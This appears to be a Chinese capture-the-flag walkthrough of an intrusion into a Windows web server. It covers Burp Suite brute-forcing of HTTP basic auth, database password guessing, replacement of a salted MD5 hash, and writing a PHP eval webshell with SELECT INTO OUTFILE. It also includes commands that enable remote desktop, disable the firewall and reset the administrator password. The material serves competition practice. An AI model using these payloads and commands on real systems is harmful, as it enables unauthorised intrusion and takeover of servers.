a.前台

b.后台

c.提权

websall BUrpsuit使用方法,哈希值,base64,木马,小马,大马,蚁剑,冰蝎,哥斯拉

1.先主动扫描目的ip,搜集相关信息,查询相关服务端口,操作系统等

2.因为对方开了80web服务器端口,所以登录对应的web服务器

3.因为不知道用户名和密码,所以我们进行暴力破解,此时我们需要设置网络代理设置



4.先关闭代理,进入网站,随便输入用户名和密码,再打开代理,以获取拦截的数据包

5.进入BUrpsuit,查看刚刚拦截的数据包,发现所需的信息被加密(由于这个认证是在进入网站之前弹出的,所以这是个典型的http协议的认证)



6、我们既然已知这个编码类型为base64,所以我们复制下来先去Decoder窗口,右边第一个中的base64解码





7、根据上一步解码操作知道,用户名和密码的组合是 :;编码类型是base64,所以我们就可以直接进行爆破,将拦截的数据包ctrl +I 传来,选中需要爆破的字段作为变量,攻击方式选择siniper

8、在进行爆破的前提,由于抓取的时候数据都是被编码过的,所以我们发过去的数据也要进行编码

9、将成功获取的编码重新复制回去解码成功获取信息

10、成功进入获取第一个key

11、然后我们进行页面扫描,也就是目录扫描,工具有很多,BUrpsuit也可以





或者是用铸剑直接扫描

扫描成功,找文件结尾为php和dr,dr是目录的意思



12、重新输入表头,进入管理页面

13、发现这个因为有验证码不好爆破,所以我们去刚刚扫描出来的数据库管理页面看

14、一般数据库有默认的名字root,所以我们直接爆破密码即可,得到密码也是root,输入进入

14、破解

15、一般哈希值为32或者40位,但这只有20位,这说明这个密码进行了MD5加盐处理,也就是前面减了五位,后面减了7位,由于哈希处理过的值具有单向性不可逆,因此只能比对撞库,所以这就需要库的容量要大,此时需要www.cmd5.com这个网站破译

16、不过考试时机器不能上网,那我们就直接改数据库里面的密码,创建一个原密码为123456的32位哈希值,去头五尾七取中间2位放入其中,这时我们发过来推,用户输入123456的密码时,这个php的代码会把它算成MD5的哈希值为32为,然后系统录入进去取中间的20位,如此一来我们就就可以偷梁换柱(也就是说,第一步用户写明文,第二步通过此明文换算成32位哈希值,第三步去前五后七取中间二十得最终结果)

17.输入我们更改的密码,进入后台找key

这是一条SQL语句,用于将指定的内容写入到指定的文件中。具体解释如下:

'select':表示执行一个查询操作。

"<?php eval($ POST[a]):?>:"这是一个PHP代码片段,其中eval()函数用于执行传递进来的字符串作为PHP代码。在这里,$ POST[a]是一个变量,表示从客户端传递过来的参数。这行代码的意思是将传递进来的参数作为PHP代码进行执行。

"into outfile 'c:/phpstudy/www/muma.php'":表示将查询结果写入到指定的文件中。

在这里,1"c:/phpstudy/www/muma.php"是目标文件的路径。

综合起来,这条SQL语句的意思是将<?php eval($ POST[a]):?>这段PHP代码写入到c:/phpstudy/www/muma.php文件中。这样,当有人访问muma.php时,其中的PHP代码将会被执行。请注意,这种操作具有潜在的安全风险,因为它可以允许执行任意的PHP代码。

18,、web工具的使用和构造eva函数,通过工具,直接按构造语句,这些语句将被eva函数执行,最终达到控制操作系统,找到第二个key

刷新页面到网站按F12,浏览器访问页面是会默认携带一个认证字段

添加成功后右键文件管理

19、按照比赛找第三个key一定获得最高权限,,题目已经告诉我们key在终端桌面,意味着我们需要进入管理员的桌面,此时我们木马,webshell,所以可以直接右键虚拟终端,但管理员桌面要通过图形化进去,如果要通过图形化进去,就必须能连接这个服务器的图形化,此刻我们让服务器开3389端口打开远程桌面协议

执行Windows程序:3389.bat

顺便关一下服务器的防火墙:netsh advfirewall set allprofiles state off

打开远程桌面:mstsc.exe



因为我们不知道密码,而且我们此时又在管理员下,直接 改管理员密码;net user administrator ruitong

再次启动打开远程桌面

登录成功

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?